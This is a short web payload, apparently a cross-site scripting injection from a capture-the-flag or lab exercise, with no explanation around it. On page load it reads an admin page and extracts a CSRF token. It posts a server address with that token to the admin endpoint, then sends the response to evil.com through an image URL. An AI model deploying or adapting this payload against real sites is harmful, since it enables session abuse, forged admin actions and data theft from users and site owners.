 " type="hidden">
<script>
window.addEventListener("load", function(event) {
   let target = "/Nhaugstyng/s3cr3t4dm1n.php";
   var xhttp = new XMLHttpRequest();
   xhttp.open("GET", target, false);
   xhttp.send();

   token_admin = (xhttp.responseText.match(/[abcdef0123456789]{64}/g))[2];

   var xhttpAction = new XMLHttpRequest();
   xhttpAction.open("POST", target, false);
   xhttpAction.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
   xhttpAction.send("server=74.51.217.27&token="+token_admin);
   document.body.innerHTML+='<img src="//evil.com?exfiltr='+escape(xhttpAction.responseText)+'"/>';
});
</script>
<input value="google.com